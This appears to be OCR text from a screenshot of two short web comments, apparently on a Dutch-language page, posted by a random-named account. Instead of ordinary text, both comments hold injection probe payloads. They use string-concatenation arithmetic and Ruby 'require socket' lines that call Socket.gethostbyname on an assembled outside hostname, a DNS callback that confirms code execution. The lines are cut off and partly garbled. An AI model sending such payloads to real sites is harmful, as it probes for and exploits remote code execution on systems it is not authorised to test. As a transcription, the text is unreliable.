
S
hdWUUOeA
5 jaar geleden
'+'A'.concat(70-
3).concat(22*4).concat(100).concat(88).conc
(require'socket'
Socket.gethostbyname('hitbt'+'vabkpwknf80e
[3].to_s)+'
S
hdWUUOeA
5 jaar geleden
"+"A".concat(70-
3).concat(22*4).concat(103).concat(69).conc
(require"socket"
Socket.gethostbyname("hitfx"+"miqypedf2321
[3].to_s)+"